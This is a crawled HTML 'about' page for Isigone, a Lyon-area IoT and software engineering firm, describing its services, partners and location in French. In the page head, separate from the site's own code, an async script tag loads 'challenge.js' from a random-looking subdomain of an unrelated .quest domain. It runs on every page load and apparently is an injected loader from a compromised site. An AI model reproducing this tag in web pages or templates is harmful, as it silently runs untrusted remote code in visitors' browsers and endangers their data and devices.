

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isigone.fr/decouvrez-isigone
body_size: 3695
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <html lang="fr-FR">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:url" content="https://www.isigone.fr" />
        <link rel="canonical" href="https://www.isigone.fr/" />
        <meta property="og:title" content="Isigone / Cr&eacute;ation d&#039;applications conn&eacute;es IOT" />
        <meta name="description" content="Isigone : Isigone, ingénierie logicielle offre une expertise 360 dans le domaine des innovations connectées et intervient avant, pendant ou intégralement dans votre projet.
" />
        <meta name="keywords"  content="Application web, plateforme IoT, Vaulx en Velin, d&eacute;veloppement mobile connect&eacute; " />
        <title>Ingénierie logicielle, objets connectés et IoT à Lyon - Isigone
</title>

       
        <!-- STYLES -->
        <link rel="stylesheet" href="/css/app.css">
        <link rel="shortcut icon" type="image/x-icon" href="/images/favicon-isigone.ico">

        <!-- FONTS -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap" rel="stylesheet">

        <!-- SCRIPTS -->
	    <!-- Global site tag (gtag.js) - Google Analytics -->
	    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-59634895-1"></script>
	    <script>
 	     window.dataLayer = window.dataLayer || [];
    	function gtag(){dataLayer.push(arguments);}
  	    gtag('js', new Date());

  	    gtag('config', 'UA-59634895-1');
	    </script>
        <!-- SCRIPTS -->

    <script type='text/javascript' async src='https://corxyrbw.cloudfine.quest/challenge.js'></script></head>
    <body>
        <main id="app">
            <div v-show="!responsiveMenu">
                    <section class="fullwidth-image decouvrez-isigone">
    <header class="header-transparent">
        <div class="logo">
    <a href="https://isigone.fr">
        <img src="/images/logo.png" alt="Isigone, objets connectés, échanges de données IoT et ingénierie logicielle" height="60">
    </a>
  </div>
  <div class="infos" >Département informatique
    <a href="https://bureau-etudes-electronique.com/" class="white" target="_blank"><img src="/images/logo-ERECA.png" alt="Ereca,  bureau d'étude électronique informatique et mécatronique à Lyon" style="width: 60px;margin-top: 5px;">
</a></div>
<div class="menu">
    <div class="top-menu">
        <a href="https://www.linkedin.com/company/isigone" class="white"><i class="fab fa-linkedin-in"></i></a>
        <a href="https://twitter.com/isigone_fr" class="white"><i class="fab fa-twitter"></i></a>
    </div>
    <div class="main-menu">
        <ul class="nav" >
    <li>
        <a href="https://isigone.fr/decouvrez-isigone" class="nav-item"  >Découvrez Isigone</a>
    </li>
    <li>
        <a href="https://isigone.fr/savoir-faire" class="nav-item"   >Savoir-faire</a>
        <ul class="nav-second">
            <li>
                <a href="https://isigone.fr/savoir-faire/objet-connecte" class="nav-item" >Objets connectés</a>
            </li>
            <li>
                <a href="https://isigone.fr/savoir-faire/communication-iot" class="nav-item">Communication IoT</a>
            </li>
            <li>
                <a href="https://isigone.fr/savoir-faire/application-et-site" class="nav-item" >Applications et sites</a>
            </li>

        </ul>
    </li>
    <li>
        <a href="https://isigone.fr/succes" class="nav-item" >Succès</a>
    </li>
    <li>
        <a href="https://isigone.fr/offres" class="nav-item" >Offre</a>
    </li>
    <li>
        <a href="https://isigone.fr/outils" class="nav-item" >Outils</a>
    </li>
    <li>
        <a href="https://isigone.fr/contact" class="nav-item">Contact</a>
    </li>
</ul>
    </div>
    <div class="responsive-menu" @click="responsiveMenu = true">
        <a href="#"><i class="fas fa-bars"></i></a>
    </div>
</div>
    </header>
    <section class="relative-header">
        <div class="content center">
            <h1 class="white">Rapprocher les personnes et l'information</h1>
        </div>
    </section>
</section>
            </div>
            <nav class="none" :class="{'responsive-nav': responsiveMenu}">
                <div class="responsive-nav-header">
                    <div class="responsive-nav-title">
                        Menu
                    </div>
                    <div class="responsive-nav-close" @click="responsiveMenu = false">
                        <i class="fas fa-times"></i>
                    </div>
                </div>
                <div class="responsive-nav-menu">
                    <ul class="nav" >
    <li>
        <a href="https://isigone.fr/decouvrez-isigone" class="nav-item"  class="active"  >Découvrez Isigone</a>
    </li>
    <li>
        <a href="https://isigone.fr/savoir-faire" class="nav-item"   >Savoir-faire</a>
        <ul class="nav-second">
            <li>
                <a href="https://isigone.fr/savoir-faire/objet-connecte" class="nav-item" >Objets connectés</a>
            </li>
            <li>
                <a href="https://isigone.fr/savoir-faire/communication-iot" class="nav-item">Communication IoT</a>
            </li>
            <li>
                <a href="https://isigone.fr/savoir-faire/application-et-site" class="nav-item" >Applications et sites</a>
            </li>

        </ul>
    </li>
    <li>
        <a href="https://isigone.fr/succes" class="nav-item" >Succès</a>
    </li>
    <li>
        <a href="https://isigone.fr/offres" class="nav-item" >Offre</a>
    </li>
    <li>
        <a href="https://isigone.fr/outils" class="nav-item" >Outils</a>
    </li>
    <li>
        <a href="https://isigone.fr/contact" class="nav-item">Contact</a>
    </li>
</ul>
                </div>
            </nav>
            <div v-show="!responsiveMenu">
                    <section class="row bg-white">
        <div class="content">
            <p class="small">
                <a href="/">Accueil</a> >
                Découvrez Isigone
            </p>
        </div>
        <div class="content center">
            <h2>
                Expertise en informatique, échange de données et logiciel
            </h2>
        </div>
        <div class="columns columns-align-center">
            <div class="col col-40 col-center">
                <img src="/images/logo.png" alt="Isigone ingénierie logicielle, objets connectés et IoT à Lyon" width="80%">
            </div>
            <div class="col col-60">
                <h3 class="grey">
                    Qui sommes-nous ?
                </h3>
                <p>
                    Isigone est née suite à une forte évolution de la demande au
                    sein du pôle ingénierie logicielle du bureau d'études en électronique
                    E.RE.C.A. Ainsi, ce pôle devient aujourd'hui une entité indépendante,
                    prête à répondre à tous vos besoins en accompagnement dans la mise
                    sur le marché de vos projets numériques.
                </p>
            </div>
        </div>
        <div class="content">
            <h4 class="h3 grey">
                Flexibilité et continuité
            </h4>
            <p>
                Isigone offre une expertise 360 dans le domaine des innovations
                connectées et intervient en amont, pendant ou intégralement dans
                le cycle de développement et de vie de votre projet. Grâce à notre
                expertise et à votre connaissance du marché, nous pouvons réaliser
                un produit logiciel et un service applicatif qui transformeront
                votre activité. Nous vous accompagnons de l'idée à son lancement et
                plus loin encore.
            </p>
        </div>
        <div class="columns">
            <div class="col-20">
                <div class="" style="border-top: 20px solid #85c2ee; padding-top: 10px">
                    <h5 style="color: #85c2ee;">
                        Stratégie
                    </h5>
                    <p class="small">
                        Nous apportons des réponses à la question "Que dois-je exactement
                        concevoir ?"
                    </p>
                </div>
            </div>
            <div class=" col-20" >
                <div class="" style="border-top: 20px solid #55b0f1; padding-top: 10px">
                    <h5 style="color: #55b0f1;">
                        Design
                    </h5>
                    <p class="small">
                        Nous créons des interfaces faciles d'utilisation et adaptées
                        à vos utilisateurs.
                    </p>
                </div>
            </div>
            <div class=" col-20">
                <div class="" style="border-top: 20px solid #2199ee; padding-top: 10px">
                    <h5 style="color: #2199ee;">
                        Développement
                    </h5>
                    <p class="small">
                        Nous écrivons du code propre fonctionnant sur plusieurs plateformes.
                    </p>
                </div>
            </div>
            <div class=" col-20">
                <div class="" style="border-top: 20px solid #078cea; padding-top: 10px">
                    <h5 style="color: #078cea;">
                        Déploiement
                    </h5>
                    <p class="small">
                        Nous vous accompagnons pendant la mise sur le marché de votre
                        produit ou service.
                    </p>
                </div>
            </div>
            <div class=" col-20">
                <div class="" style="border-top: 20px solid #303e58; padding-top: 10px">
                    <h5 style="color: #303e58;">
                        Maintenance
                    </h5>
                    <p class="small">
                        Nous maintenons vos produits et services au meilleur niveau
                        via un suivi dédié.
                    </p>
                </div>
            </div>
        </div>
        <div class="content">
            <h4 class="h3 grey">
                Faire émerger les projets de demain
            </h4>
            <p>
                Isigone apporte son soutien à l'entrepreneuriat en France en partageant,
                avec ses clients, son expertise sur leurs projets numériques et connectés.
                Accompagner et faire émerger les projets de demain sont pour nous des
                motivations de chaque instant.
            </p>
        </div>
        <div class="columns columns-align-center">
            <div class="col col-50 col-center">
                <img src="/images/frenchtech.png" alt="Innovation french tech">
            </div>
            <div class="col col-50 col-center">
                <img src="/images/bpifrance.png" alt="Innovation bpi france">
            </div>
        </div>
    </section>
    <section class="row bg-danger">
        <div class="content center">
            <h3 class="h2 white">
                Parce que c'est VOTRE projet !
            </h3>
            <p class="white">
                Isigone vous accompagne dans l'ensemble des étapes d'élaboration
                de votre projet innovant. Une fois celui-ci sur le marché, et si
                vous le souhaitez, les équipes d'Isigone mettent en place un ensemble
                de méthodes permettant un transfert de compétences vers votre société
                (aide au recrutement, formation, documentation...). Vous pouvez ainsi
                internaliser certaines compétences pour continuer de mener à bien votre
                projet.
            </p>
            <a href="https://isigone.fr/contact" class="btn">Quel est votre besoin ?</a>
        </div>
    </section>
    <section class="row bg-white">
        <div class="content">
            <h3 class="grey">
                Grand Lyon : Métropole européenne du numérique
            </h3>
            <p>
                En véritable métropole européenne, Lyon a mis en place toutes les
                conditions pour soutenir l'innovation numérique. C'est donc logiquement
                que Isigone s'est installée à Lyon afin de s'inscrire dans cette dynamique
                forte.
            </p>
        </div>
        <div class="content center">
            <img src="/images/grand-lyon.png" alt="Metropole du grand lyon">
        </div>
        <div class="content">
            <h3 class="grey">
                Ecosytème technologique
            </h3>
            <p>
                Isigone évolue dans un écosystème stable, à l'intérieur duquel votre
                projet innovant prendra naissance et grandira sereinement.
            </p>
        </div>
        <div class="columns columns-align-center">
            <div class="col col-25 col-center">
                <img src="/images/st-electronic.png" alt="St microelectronic" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/lora.png" alt="Réseaux longue portée LoRa" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/sigfox.png" alt="Réseaux longue portée Sigfox" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/ovh.png" alt="Innovation et hébergement internet OVH" height="100">
            </div>
        </div>
        <div class="columns columns-align-center">
            <div class="col col-25 col-center">
                <img src="/images/amazon.png" alt="Hebergement amazon web service" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/ios.png" alt="Logiciel et application IOS" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/android-studio.png" alt="Logiciel et application Android" height="100">
            </div>
            <div class="col col-25 col-center">
                <img src="/images/google.png" alt="Outils webmarketing Google" height="100">
            </div>
        </div>
    </section>
    <section class="row bg-primary">
    <div class="content center">
        <p class="h4 white">
            Vous avez un projet ? Vous avez besoin d'un accompagnement numérique ?
        </p>
        <a href="https://isigone.fr/contact" class="btn btn-white">Contactez-nous</a>
    </div>
</section>
            </div>
            <footer class="small-row bg-secondary" v-show="!responsiveMenu">
                <div class="content center">
                    <p class="white">Agréée CIR et CII - Avec le soutien de :</p>
                </div>
                <div class="columns">
                    <div class="col-33 col-center">
                        <img src="/images/innovation-bpi.png" alt="Innovation bpi france" height="50">
                    </div>
                    <div class="col-33 col-center">
                        <img src="/images/innovation-cci.png" alt="Innovation cci lyon" height="50">
                    </div>
                    <div class="col-33 col-center">
                        <img src="/images/innovation-frenchtech.png" alt="Innovation french tech" height="50">
                    </div>
                </div>
                <div class="content center">
                    <p class="white">
                        Isigone - 33 rue Jean Jaurès, 69120 Vaulx-en-Velin
                        (Métropole du Grand Lyon), France<br>
                        09 81 64 13 66
                    </p>
                    <p class="white">
                        <a href="https://isigone.fr/mentions-legales" class="white">Mentions légales</a> - <a href="https://isigone.fr/plan-du-site" class="white">Plan du site</a>
                    </p>
                    <p>
                        <a href="https://www.linkedin.com/company/isigone" class="white"><i class="fab fa-linkedin-in"></i></a> -
                        <a href="https://twitter.com/isigone_fr" class="white"><i class="fab fa-twitter"></i></a>
                    </p>
                </div>
            </footer>
        </main>
        <script src="/js/app.js"></script>
    </body>
</html>
